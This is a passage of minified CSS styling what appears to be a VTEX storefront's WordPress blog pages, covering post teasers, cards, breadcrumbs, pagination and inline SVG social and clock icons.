5px}.vtex-wordpress-integration-2-x-breadcrumbSeparator{font-size:0}.vtex-wordpress-integration-2-x-breadcrumbLink{color:#818181;text-decoration:none}.vtex-wordpress-integration-2-x-breadcrumbCurrentPage{color:#111;text-transform:lowercase}@media screen and (max-width:1025px){.vtex-wordpress-integration-2-x-breadcrumbCurrentPage{width:45%}}.vtex-wordpress-integration-2-x-listContainer .vtex-wordpress-integration-2-x-paginationComponent:first-child{display:none}.vtex-wordpress-integration-2-x-latestPostsBlockFlex--homeBlog-highlightPosts{margin:0}@media screen and (max-width:1025px){.vtex-wordpress-integration-2-x-latestPostsBlockFlex--homeBlog-highlightPosts{display:flex;flex-direction:column;flex-wrap:nowrap;width:100%;max-width:100vw;justify-content:flex-start}}@media screen and (max-width:1025px){.vtex-wordpress-integration-2-x-latestPostsBlockContainer--homeBlog-highlightPosts{padding-bottom:0}}.vtex-wordpress-integration-2-x-latestPostsBlockFlexItem--homeBlog-highlightPosts{margin:0 0 20px;padding:0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-latestPostsBlockFlexItem--homeBlog-highlightPosts{margin:0;padding:0 10px}}@media screen and (max-width:375px){.vtex-wordpress-integration-2-x-latestPostsBlockFlexItem--homeBlog-highlightPosts{padding-left:10px}}@media screen and (max-width:1025px){.vtex-wordpress-integration-2-x-latestPostsBlockFlexItem--homeBlog-highlightPosts{min-width:97.5%;margin-right:10px}}.vtex-wordpress-integration-2-x-latestPostsBlockTitle--homeBlog-highlightPosts{margin:20px 0;font-size:20px;line-height:26px;font-weight:700;text-transform:uppercase;color:#111;border-bottom:1px solid #dfdfdf;padding:8px 0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-latestPostsBlockTitle--homeBlog-highlightPosts{padding:0 0 12px;margin:0 0 15px;font-size:22px;line-height:28px}}.vtex-wordpress-integration-2-x-teaserContainer--homeBlog-highlightPosts .vtex-card{background-color:#f9f9f9;box-shadow:none!important;border-radius:5px;padding:10px 10px 15px;display:flex;flex-direction:column}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserContainer--homeBlog-highlightPosts .vtex-card{padding:10px 10px 25px}}.vtex-wordpress-integration-2-x-teaserImageContainer--homeBlog-highlightPosts{order:1;height:max-content}.vtex-wordpress-integration-2-x-teaserImage--homeBlog-highlightPosts{width:100%;border-radius:10px}.vtex-wordpress-integration-2-x-teaserHeader--homeBlog-highlightPosts{order:2;margin:0;padding:10px 0}.vtex-wordpress-integration-2-x-teaserDate--homeBlog-highlightPosts{display:flex;align-items:center;justify-content:flex-start}.vtex-wordpress-integration-2-x-teaserDate--homeBlog-highlightPosts:before{content:"";display:block;width:15px;height:15px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath transform='translate(439 6852)' fill='%23111' stroke='%23707070' d='M0 0h15v15H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3Cg transform='translate(-439 -6852)' clip-path='url(%23a)'%3E%3Cpath d='M449.229 6860.723l-2.067-1.55v-3.158a.574.574 0 00-1.148 0v3.446a.573.573 0 00.23.459l2.3 1.723a.574.574 0 00.689-.919z' fill='%23111'/%3E%3Cpath d='M446.587 6852a7.413 7.413 0 107.413 7.413 7.421 7.421 0 00-7.413-7.413zm0 13.678a6.265 6.265 0 116.265-6.265 6.272 6.272 0 01-6.265 6.265z' fill='%23111'/%3E%3C/g%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;background-position:50%;margin-right:5px}.vtex-wordpress-integration-2-x-titleAndExcerptContainer--homeBlog-highlightPosts{order:3}.vtex-wordpress-integration-2-x-teaserTitle--homeBlog-highlightPosts{padding:0;min-height:40px}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserTitle--homeBlog-highlightPosts{min-height:60px}}.vtex-wordpress-integration-2-x-teaserTitleLink--homeBlog-highlightPosts{font-size:14px;line-height:22px;color:#3f3f40;font-weight:700;text-decoration:none;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserTitleLink--homeBlog-highlightPosts{font-size:14px;line-height:20px;-webkit-line-clamp:3}}.vtex-wordpress-integration-2-x-teaserBody--homeBlog-highlightPosts{padding:0;width:100%;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.vtex-wordpress-integration-2-x-listContainer--homeBlog-allPosts{max-width:1366px!important;padding-top:0}.vtex-wordpress-integration-2-x-filtersContainer--homeBlog-allPosts{margin:0}.vtex-wordpress-integration-2-x-listFlex--homeBlog-allPosts{justify-content:space-between;margin-top:0;margin-bottom:0}.vtex-wordpress-integration-2-x-listFlexItem--homeBlog-allPosts{padding:0;margin:0 0 20px}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-listFlexItem--homeBlog-allPosts{max-width:32.5%;margin:0 0 15px}}.vtex-wordpress-integration-2-x-teaserContainer--homeBlog-allPosts .vtex-card{box-shadow:none!important;background:#f9f9f9;border:1px solid #f9f9f9;border-radius:5px;padding:10px 10px 15px;display:flex;flex-direction:column}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserContainer--homeBlog-allPosts .vtex-card{padding:10px 10px 25px}}.vtex-wordpress-integration-2-x-teaserHeader--homeBlog-allPosts{margin:0;padding:15px 0;order:2}.vtex-wordpress-integration-2-x-teaserCategoryLink--homeBlog-allPosts,.vtex-wordpress-integration-2-x-teaserSeparator--homeBlog-allPosts{display:none}.vtex-wordpress-integration-2-x-teaserDate--homeBlog-allPosts{display:flex;align-items:center;justify-content:flex-start;font-size:10px;line-height:11px}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserDate--homeBlog-allPosts{font-size:11px;line-height:12px}}.vtex-wordpress-integration-2-x-teaserDate--homeBlog-allPosts:before{content:"";display:block;width:15px;height:15px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath transform='translate(439 6852)' fill='%2300ad6c' stroke='%23707070' d='M0 0h15v15H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3Cg transform='translate(-439 -6852)' clip-path='url(%23a)'%3E%3Cpath d='M449.229 6860.723l-2.067-1.55v-3.158a.574.574 0 00-1.148 0v3.446a.573.573 0 00.23.459l2.3 1.723a.574.574 0 00.689-.919z' fill='%23111'/%3E%3Cpath d='M446.587 6852a7.413 7.413 0 107.413 7.413 7.421 7.421 0 00-7.413-7.413zm0 13.678a6.265 6.265 0 116.265-6.265 6.272 6.272 0 01-6.265 6.265z' fill='%23111'/%3E%3C/g%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;background-position:50%;margin-right:5px}.vtex-wordpress-integration-2-x-teaserImage--homeBlog-allPosts{border-radius:10px;order:1}.vtex-wordpress-integration-2-x-titleAndExcerptContainer--homeBlog-allPosts{order:3}.vtex-wordpress-integration-2-x-teaserTitle--homeBlog-allPosts{padding:0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserTitle--homeBlog-allPosts{padding:0 0 10px}}.vtex-wordpress-integration-2-x-teaserTitleLink--homeBlog-allPosts{font-size:16px;line-height:20px;font-weight:600;color:#111;text-decoration:none;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserTitleLink--homeBlog-allPosts{min-height:40px}}.vtex-wordpress-integration-2-x-teaserBody--homeBlog-allPosts{padding:0;font-size:12px;line-height:15px;color:#111;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserBody--homeBlog-allPosts{font-size:14px;line-height:18px}}.vtex-wordpress-integration-2-x-categoryBlockContainer--categoryBlog-highlightPosts{padding-top:10px;padding-bottom:0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-categoryBlockContainer--categoryBlog-highlightPosts{padding-top:15px}}.vtex-wordpress-integration-2-x-categoryBlockTitle--categoryBlog-highlightPosts,.vtex-wordpress-integration-2-x-categoryBlockTitle--postBlog-highlightPosts{margin:20px 0;font-size:20px;line-height:26px;font-weight:700;text-transform:uppercase;text-align:center;color:#111;border-bottom:1px solid #dfdfdf;padding:8px 0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-categoryBlockTitle--categoryBlog-highlightPosts,.vtex-wordpress-integration-2-x-categoryBlockTitle--postBlog-highlightPosts{padding:0 0 12px;margin:0 0 20px;font-size:22px;line-height:28px}}.vtex-wordpress-integration-2-x-categoryBlockFlex--categoryBlog-highlightPosts{margin:0}.vtex-wordpress-integration-2-x-categoryBlockFlexItem--categoryBlog-highlightPosts{width:100%;margin:0}.vtex-wordpress-integration-2-x-teaserContainer--categoryBlog-highlightPosts .vtex-card,.vtex-wordpress-integration-2-x-teaserContainer--postBlog-highlightPosts .vtex-card{position:relative;padding:10px 10px 15px;border-radius:10px;box-shadow:none!important;background:#f9f9f9;display:flex;flex-direction:column}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserContainer--categoryBlog-highlightPosts .vtex-card,.vtex-wordpress-integration-2-x-teaserContainer--postBlog-highlightPosts .vtex-card{flex-direction:row;padding:10px}}.vtex-wordpress-integration-2-x-teaserImageContainer--categoryBlog-highlightPosts{order:1}.vtex-wordpress-integration-2-x-teaserImage--categoryBlog-highlightPosts{width:100%;height:100%;border-radius:10px}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserImage--categoryBlog-highlightPosts{min-width:345px;min-height:248px}}.vtex-wordpress-integration-2-x-teaserHeader--categoryBlog-highlightPosts{order:2;padding:10px 0;margin:0}@media screen and (min-width:1024px) and (max-width:1240px){.vtex-wordpress-integration-2-x-teaserHeader--categoryBlog-highlightPosts{display:none}}@media screen and (min-width:1241px){.vtex-wordpress-integration-2-x-teaserHeader--categoryBlog-highlightPosts{position:absolute;left:50%;transform:translateX(-80%);top:20px;padding:0;margin:0 0 0 30px}}.vtex-wordpress-integration-2-x-teaserDate--categoryBlog-highlightPosts{display:flex;align-items:center;justify-content:flex-start}.vtex-wordpress-integration-2-x-teaserDate--categoryBlog-highlightPosts:before{content:"";display:block;width:15px;height:15px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath transform='translate(439 6852)' fill='%2300ad6c' stroke='%23707070' d='M0 0h15v15H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3Cg transform='translate(-439 -6852)' clip-path='url(%23a)'%3E%3Cpath d='M449.229 6860.723l-2.067-1.55v-3.158a.574.574 0 00-1.148 0v3.446a.573.573 0 00.23.459l2.3 1.723a.574.574 0 00.689-.919z' fill='%2300ad6c'/%3E%3Cpath d='M446.587 6852a7.413 7.413 0 107.413 7.413 7.421 7.421 0 00-7.413-7.413zm0 13.678a6.265 6.265 0 116.265-6.265 6.272 6.272 0 01-6.265 6.265z' fill='%2300ad6c'/%3E%3C/g%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;background-position:50%;margin-right:5px}.vtex-wordpress-integration-2-x-titleAndExcerptContainer--categoryBlog-highlightPosts{order:3}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-titleAndExcerptContainer--categoryBlog-highlightPosts{display:flex;justify-content:center;padding:0 25px}}.vtex-wordpress-integration-2-x-teaserBody--categoryBlog-highlightPosts,.vtex-wordpress-integration-2-x-teaserTitle--categoryBlog-highlightPosts{padding:0}.vtex-wordpress-integration-2-x-teaserTitleLink--categoryBlog-highlightPosts{font-size:16px;line-height:20px;font-weight:600;color:#111;text-decoration:none;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserTitleLink--categoryBlog-highlightPosts{font-size:18px;line-height:24px;min-height:40px}}.vtex-wordpress-integration-2-x-teaserShowPostButton--categoryBlog-highlightPosts{display:block;width:100%;text-align:right;text-decoration:none}.vtex-wordpress-integration-2-x-teaserShowPostButton--categoryBlog-highlightPosts .vtex-button{display:block;width:120px;height:40px;margin:5px 0 0 auto;padding:12px 10px;background:#111;border-color:#111;border-radius:5px 5px 15px 5px;text-align:center;box-sizing:border-box}.vtex-wordpress-integration-2-x-teaserShowPostButton--categoryBlog-highlightPosts .vtex-button:after{content:"Confira";display:block;color:#fff;font-size:14px;line-height:16px;font-weight:600;letter-spacing:.9px}.vtex-wordpress-integration-2-x-teaserShowPostButton--categoryBlog-highlightPosts .vtex-button__label{padding:0;display:none}.vtex-wordpress-integration-2-x-categoryBlockLink{display:none}.vtex-wordpress-integration-2-x-listTitle--categoryBlog-listPosts{font-size:20px;line-height:26px;font-weight:700;color:#111;text-transform:uppercase;display:flex;align-items:center;justify-content:center;margin:20px 0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-listTitle--categoryBlog-listPosts{margin:40px 0;font-size:22px;line-height:28px}}.vtex-wordpress-integration-2-x-listTitle--categoryBlog-listPosts:before{content:"posts sobre";display:inline-block;width:max-content;font-size:20px;line-height:26px;font-weight:700;color:#111;text-transform:uppercase;margin-right:5px}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-listTitle--categoryBlog-listPosts:before{font-size:22px;line-height:28px}}.vtex-wordpress-integration-2-x-listContainer--categoryBlog-listPosts{padding-top:0;padding-bottom:0;max-width:1366px!important}.vtex-wordpress-integration-2-x-listFlex--categoryBlog-listPosts{margin:0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-listFlex--categoryBlog-listPosts{display:flex;gap:15px}}@media screen and (min-width:1300px){.vtex-wordpress-integration-2-x-listFlex--categoryBlog-listPosts{display:flex;gap:16px}}.vtex-wordpress-integration-2-x-listFlexItem--categoryBlog-listPosts{padding:0;margin:0 0 20px}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-listFlexItem--categoryBlog-listPosts{max-width:32.5%;margin:0 0 15px}}.vtex-wordpress-integration-2-x-teaserContainer--categoryBlog-listPosts .vtex-card{box-shadow:none!important;border:1px solid #e2e2e2;border-radius:10px;padding:10px 10px 15px;display:flex;flex-direction:column}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserContainer--categoryBlog-listPosts .vtex-card{padding:10px 10px 25px}}.vtex-wordpress-integration-2-x-teaserHeader--categoryBlog-listPosts{margin:0;padding:15px 0;order:2}.vtex-wordpress-integration-2-x-teaserCategoryLink--categoryBlog-listPosts,.vtex-wordpress-integration-2-x-teaserSeparator--categoryBlog-listPosts{display:none}.vtex-wordpress-integration-2-x-teaserDate--categoryBlog-listPosts{display:flex;align-items:center;justify-content:flex-start;font-size:10px;line-height:11px}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserDate--categoryBlog-listPosts{font-size:11px;line-height:12px}}.vtex-wordpress-integration-2-x-teaserDate--categoryBlog-listPosts:before{content:"";display:block;width:15px;height:15px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath transform='translate(439 6852)' fill='%2300ad6c' stroke='%23707070' d='M0 0h15v15H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3Cg transform='translate(-439 -6852)' clip-path='url(%23a)'%3E%3Cpath d='M449.229 6860.723l-2.067-1.55v-3.158a.574.574 0 00-1.148 0v3.446a.573.573 0 00.23.459l2.3 1.723a.574.574 0 00.689-.919z' fill='%2300ad6c'/%3E%3Cpath d='M446.587 6852a7.413 7.413 0 107.413 7.413 7.421 7.421 0 00-7.413-7.413zm0 13.678a6.265 6.265 0 116.265-6.265 6.272 6.272 0 01-6.265 6.265z' fill='%2300ad6c'/%3E%3C/g%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;background-position:50%;margin-right:5px}.vtex-wordpress-integration-2-x-teaserImage--categoryBlog-listPosts{border-radius:10px;order:1}.vtex-wordpress-integration-2-x-titleAndExcerptContainer--categoryBlog-listPosts{order:3}.vtex-wordpress-integration-2-x-teaserTitle--categoryBlog-listPosts{padding:0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserTitle--categoryBlog-listPosts{padding:0 0 10px}}.vtex-wordpress-integration-2-x-teaserTitleLink--categoryBlog-listPosts{font-size:16px;line-height:20px;font-weight:600;color:#111;text-decoration:none;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserTitleLink--categoryBlog-listPosts{min-height:40px}}.vtex-wordpress-integration-2-x-teaserBody--categoryBlog-listPosts{padding:0;font-size:12px;line-height:15px;color:#b2b2b2;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserBody--categoryBlog-listPosts{font-size:14px;line-height:18px}}.vtex-wordpress-integration-2-x-postFlex{padding-top:0;padding-bottom:0}.vtex-wordpress-integration-2-x-postContainer{display:flex;flex-direction:column;padding:0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-postContainer{max-width:1366px;margin:16px auto 0;padding-left:20px;padding-right:20px}}@media screen and (min-width:1440px){.vtex-wordpress-integration-2-x-postContainer{padding-left:1.04vw;padding-right:1.04vw}}.vtex-wordpress-integration-2-x-postTitle{order:3;color:#111;font-size:22px;line-height:30px;font-weight:600;margin:0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-postTitle{font-size:28px;line-height:35px;margin:30px 0 15px}}.vtex-wordpress-integration-2-x-postMeta{order:2;display:flex;align-items:center;justify-content:flex-start;margin:12px 0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-postMeta{margin:16px 0 0}}.vtex-wordpress-integration-2-x-postMetaCategory{display:none}.vtex-wordpress-integration-2-x-postMeta:before{content:"";display:inline-block;width:15px;height:15px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath transform='translate(439 6852)' fill='%2300ad6c' stroke='%23707070' d='M0 0h15v15H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3Cg transform='translate(-439 -6852)' clip-path='url(%23a)'%3E%3Cpath d='M449.229 6860.723l-2.067-1.55v-3.158a.574.574 0 00-1.148 0v3.446a.573.573 0 00.23.459l2.3 1.723a.574.574 0 00.689-.919z' fill='%23111'/%3E%3Cpath d='M446.587 6852a7.413 7.413 0 107.413 7.413 7.421 7.421 0 00-7.413-7.413zm0 13.678a6.265 6.265 0 116.265-6.265 6.272 6.272 0 01-6.265 6.265z' fill='%23111'/%3E%3C/g%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;background-position:50%;margin-right:5px}.vtex-wordpress-integration-2-x-postMetaAuthor{font-size:0;width:100px;height:16px;padding-left:5px;background:#fff;left:-22px;position:relative}.vtex-wordpress-integration-2-x-postFeaturedImageContainer{order:1;border-radius:10px;padding-bottom:0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-postFeaturedImageContainer{max-height:730px;overflow:hidden}}.vtex-wordpress-integration-2-x-postFeaturedImage{position:relative;top:0;width:100%}.vtex-wordpress-integration-2-x-postBody{order:4;color:#545454}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-postBody{margin-bottom:16px}}.vtex-wordpress-integration-2-x-wordpressContentLink{color:#111}.vtex-wordpress-integration-2-x-wp-block-social-link .vtex-wordpress-integration-2-x-wordpressContentLink{display:block;margin:0 8px}.vtex-wordpress-integration-2-x-wp-block-social-link .vtex-wordpress-integration-2-x-wordpressContentLink:before{content:"";display:block;width:24px;height:24px;position:relative;background-repeat:no-repeat;background-size:100%;background-position:50%}.vtex-wordpress-integration-2-x-wp-social-link-facebook.vtex-wordpress-integration-2-x-wp-block-social-link .vtex-wordpress-integration-2-x-wordpressContentLink:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 167.657 167.657'%3E%3Cpath d='M83.829.349C37.532.349 0 37.881 0 84.178c0 41.523 30.222 75.911 69.848 82.57v-65.081H49.626v-23.42h20.222V60.978c0-20.037 12.238-30.956 30.115-30.956 8.562 0 15.92.638 18.056.919v20.944l-12.399.006c-9.72 0-11.594 4.618-11.594 11.397v14.947h23.193l-3.025 23.42H94.026v65.653c41.476-5.048 73.631-40.312 73.631-83.154 0-46.273-37.532-83.805-83.828-83.805z' fill='%23111' data-original='%23010002'/%3E%3C/svg%3E")}.vtex-wordpress-integration-2-x-wp-social-link-twitter.vtex-wordpress-integration-2-x-wp-block-social-link .vtex-wordpress-integration-2-x-wordpressContentLink:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1227 1227'%3E%3Cpath d='M613.5 0C274.685 0 0 274.685 0 613.5S274.685 1227 613.5 1227 1227 952.315 1227 613.5 952.315 0 613.5 0z' fill='%23111' data-original='%23000000'/%3E%3Cpath fill='%23fff' d='M680.617 557.98l262.632-305.288h-62.235L652.97 517.77 470.833 252.692H260.759l275.427 400.844-275.427 320.142h62.239l240.82-279.931 192.35 279.931h210.074L680.601 557.98zM345.423 299.545h95.595l440.024 629.411h-95.595z' data-original='%23ffffff'/%3E%3C/svg%3E")}.vtex-wordpress-integration-2-x-wp-social-link-pinterest.vtex-wordpress-integration-2-x-wp-block-social-link .vtex-wordpress-integration-2-x-wordpressContentLink:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 512 512'%3E%3Cpath fill-rule='evenodd' d='M256.612 13.686C119.557 13.686 8.2 124.223 8.2 261.489c0 137.259 111.357 247.796 248.412 247.796S503.8 398.747 503.8 261.489c0-137.266-110.133-247.803-247.188-247.803zm19.579 314.61c-18.355-1.217-25.698-10.93-40.382-19.435-7.342 41.296-17.132 80.165-45.277 100.817-8.566-61.948 12.237-108.104 22.027-157.91-17.132-27.938 2.447-86.242 37.934-71.668 44.054 17.008-37.934 106.894 17.132 117.824 58.738 12.148 81.988-100.816 46.501-137.259-52.62-52.233-151.74-1.216-139.502 74.095 3.67 18.225 22.027 24.295 8.566 49.807-34.264-7.287-44.054-34.016-42.83-68.025 2.447-57.093 51.395-97.18 101.567-103.25 62.409-7.287 121.147 23.078 128.489 81.382 9.79 66.815-28.145 138.483-94.225 133.622z' fill='%23111' data-original='%23000000'/%3E%3C/svg%3E")}.vtex-wordpress-integration-2-x-categoryBlockFlex--postBlog-highlightPosts{margin:0}.vtex-wordpress-integration-2-x-teaserContainer--postBlog-highlightPosts .vtex-card{box-shadow:none!important;border:1px solid #e2e2e2;border-radius:10px;padding:10px 10px 15px;display:flex;flex-direction:column}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserContainer--postBlog-highlightPosts .vtex-card{padding:10px 10px 25px}}.vtex-wordpress-integration-2-x-teaserHeader--postBlog-highlightPosts{margin:0;padding:15px 0;order:2}.vtex-wordpress-integration-2-x-teaserCategoryLink--postBlog-highlightPosts,.vtex-wordpress-integration-2-x-teaserSeparator--postBlog-highlightPosts{display:none}.vtex-wordpress-integration-2-x-teaserDate--postBlog-highlightPosts{display:flex;align-items:center;justify-content:flex-start;font-size:10px;line-height:11px}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserDate--postBlog-highlightPosts{font-size:11px;line-height:12px}}.vtex-wordpress-integration-2-x-teaserDate--postBlog-highlightPosts:before{content:"";display:block;width:15px;height:15px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath transform='translate(439 6852)' fill='%23111' stroke='%23707070' d='M0 0h15v15H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3Cg transform='translate(-439 -6852)' clip-path='url(%23a)'%3E%3Cpath d='M449.229 6860.723l-2.067-1.55v-3.158a.574.574 0 00-1.148 0v3.446a.573.573 0 00.23.459l2.3 1.723a.574.574 0 00.689-.919z' fill='%23111'/%3E%3Cpath d='M446.587 6852a7.413 7.413 0 107.413 7.413 7.421 7.421 0 00-7.413-7.413zm0 13.678a6.265 6.265 0 116.265-6.265 6.272 6.272 0 01-6.265 6.265z' fill='%23111'/%3E%3C/g%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;background-position:50%;margin-right:5px}.vtex-wordpress-integration-2-x-teaserImage--postBlog-highlightPosts{border-radius:10px;order:1}.vtex-wordpress-integration-2-x-titleAndExcerptContainer--postBlog-highlightPosts{order:3}.vtex-wordpress-integration-2-x-teaserTitle--postBlog-highlightPosts{padding:0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserTitle--postBlog-highlightPosts{padding:0 0 10px}}.vtex-wordpress-integration-2-x-teaserTitleLink--postBlog-highlightPosts{font-size:16px;line-height:20px;font-weight:600;color:#111;text-decoration:none;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserTitleLink--postBlog-highlightPosts{min-height:40px}}.vtex-wordpress-integration-2-x-teaserBody--postBlog-highlightPosts{padding:0;font-size:12px;line-height:15px;color:#b2b2b2;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserBody--postBlog-highlightPosts{font-size:14px;line-height:18px}}.vtex-wordpress-integration-2-x-teaserShowPostButton--postBlog-highlightPosts{display:block;width:100%;text-align:right;text-decoration:none}.vtex-wordpress-integration-2-x-teaserShowPostButton--postBlog-highlightPosts .vtex-button{display:block;width:120px;height:40px;margin:10px 0 0 auto;padding:12px 10px;background:#111;border-color:#111;border-radius:5px 5px 15px 5px;text-align:center;box-sizing:border-box}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserShowPostButton--postBlog-highlightPosts .vtex-button{margin:15px 0 0 auto}}.vtex-wordpress-integration-2-x-teaserShowPostButton--postBlog-highlightPosts .vtex-button:after{content:"Confira";display:block;color:#fff;font-size:14px;line-height:16px;font-weight:600;letter-spacing:.9px}.vtex-wordpress-integration-2-x-teaserShowPostButton--postBlog-highlightPosts .vtex-button__label{padding:0;display:none}.vtex-wordpress-integration-2-x-paginationComponent--homeBlog-allPosts .vtex-button{border-radius:50%;box-shadow:0 3px 6px rgba(0,0,0,.16);border:none}.vtex-wordpress-integration-2-x-wp-block-site-logo .vtex-wordpress-integration-2-x-custom-logo{width:auto}.vtex-wordpress-integration-2-x-wp-block-group{min-height:100%!important;text-align:center;margin-top:16px!important}.vtex-wordpress-integration-2-x-wp-block-site-logo .vtex-wordpress-integration-2-x-wordpressContentLink{text-align:center;display:inline-block}.vtex-wordpress-integration-2-x-wp-block-social-links{list-style:none;display:flex;flex-flow:row wrap;align-items:center;justify-content:center}.vtex-wordpress-integration-2-x-is-layout-flex{display:flex;align-items:center;justify-content:center;flex-direction:row}.vtex-wordpress-integration-2-x-is-layout-flex .vtex-wordpress-integration-2-x-wp-block-column-is-layout-flow{margin:0 8px;width:100%}@media screen and (max-width:1025px){.vtex-wordpress-integration-2-x-is-TwoColumnsWithText .vtex-wordpress-integration-2-x-is-layout-flex{flex-direction:column}}.vtex-wordpress-integration-2-x-wp-block-embed__wrapper :first-child{width:100%!important;height:auto!important;@media screen and (min-width:1025px){max-width:1200px}}@media screen and (min-width:1440px){.vtex-breadcrumb-1-x-container{font-size:.68vw;line-height:1.14vw}}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--category-result{margin-top:20px}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexRow--category-result{margin-top:1.3vw}}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--category-content{margin-right:-5px;width:100%}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexRow--category-content{margin-right:-.26vw}}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRowContent--category-result .vtex-flex-layout-0-x-col:last-child{width:100%!important}}.vtex-flex-layout-0-x-flexCol--category-count{padding:0}.vtex-flex-layout-0-x-flexRow--category-filterOrderBy-and-contentGrid{width:100%}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--category-filterOrderBy-and-contentGrid{margin-top:32px}}.vtex-flex-layout-0-x-flexRowContent--savingsSummaryListDesktop{justify-content:flex-start}.vtex-flex-layout-0-x-flexCol--summaryRightListDesktop{justify-content:space-around}.vtex-flex-layout-0-x-flexRow--buyNowButton .vtex-button{background:#eef3f7;border-color:#eef3f7;color:#0f3e99}.vtex-flex-layout-0-x-flexRow--buyNowButton:hover 